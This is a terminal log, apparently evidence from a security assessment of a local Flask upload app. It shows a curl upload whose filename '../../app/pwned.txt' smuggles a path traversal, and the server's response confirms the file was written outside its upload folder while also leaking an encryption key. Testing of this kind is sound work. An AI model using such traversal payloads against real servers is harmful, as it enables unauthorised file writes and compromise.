 [11/17/26]24049911-uwe@192.168.12.160:~/Documents/CSE_assessment/evidence/02-vulnerability_findings/2.8-manual_testing$ echo "normal content" > norma
l.txt
[11/17/26]24049911-uwe@192.168.12.160:~/Documents/CSE_assessment/evidence/02-vulnerability_findings/2.8-manual_testing$ : > empty.txt
[11/17/26]24049911-uwe@192.168.12.160:~/Documents/CSE_assessment/evidence/02-vulnerability_findings/2.8-manual_testing$ head -c 50M /dev/zero > big.b
in
[11/17/26]24049911-uwe@192.168.12.160:~/Documents/CSE_assessment/evidence/02-vulnerability_findings/2.8-manual_testing$ python3 -c "print('A'*300)" >
 longname.txt
[11/17/26]24049911-uwe@192.168.12.160:~/Documents/CSE_assessment/evidence/02-vulnerability_findings/2.8-manual_testing$ echo "TESTFILE-12345 this is
plaintext for Application_3" > test_plain.txt
[11/17/26]24049911-uwe@192.168.12.160:~/Documents/CSE_assessment/evidence/02-vulnerability_findings/2.8-manual_testing$ cd ../
[11/17/26]24049911-uwe@192.168.12.160:~/Documents/CSE_assessment/evidence/02-vulnerability_findings$ cd ../
[11/17/26]24049911-uwe@192.168.12.160:~/Documents/CSE_assessment/evidence$ cd ../
[11/17/26]24049911-uwe@192.168.12.160:~/Documents/CSE_assessment$ cd original-app/
[11/17/26]24049911-uwe@192.168.12.160:~/Documents/CSE_assessment/original-app$ curl -v -F "file=@../evidence/02-vulnerability_findings/2.8-manual_tes
ting/normal.txt;filename=../../app/pwned.txt" http://localhost:443/upload 2>&1 | tee ../evidence/02-vulnerability_findings/2.8-manual_testing/travers
al_before.txt
* Host localhost:443 was resolved.
* IPv6: ::1
* IPv4: 127.0.0.1
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0*   Trying [::1]:443...
* Connected to localhost (::1) port 443
> POST /upload HTTP/1.1
> Host: localhost:443
> User-Agent: curl/8.5.0
> Accept: */*
> Content-Length: 224
> Content-Type: multipart/form-data; boundary=------------------------za67xitRsGgUNtuk40Ac3g
>
} [224 bytes data]
* We are completely uploaded and fine
< HTTP/1.1 200 OK
< Server: nginx/1.31.8
< Date: Tue, 17 Nov 2026 20:40:16 GMT
< Content-Type: application/json
< Content-Length: 78
< Connection: keep-alive
<
{ [78 bytes data]
100   302  100    78  100   224   3754  10782 --:--:-- --:--:-- --:--:-- 15100
* Connection #0 to host localhost left intact
{"encryption_key":193,"message":"File saved to /tmp/../../app/pwned.txt.enc"}
[11/17/26]24049911-uwe@192.168.12.160:~/Documents/CSE_assessment/original-app$ docker compose exec flask ls -la /app/pwned.txt.enc
-rw-r--r-- 1 root root 15 Nov 17 20:40 /app/pwned.txt.enc
[11/17/26]24049911-uwe@192.168.12.160:~/Documents/CSE_assessment/original-app$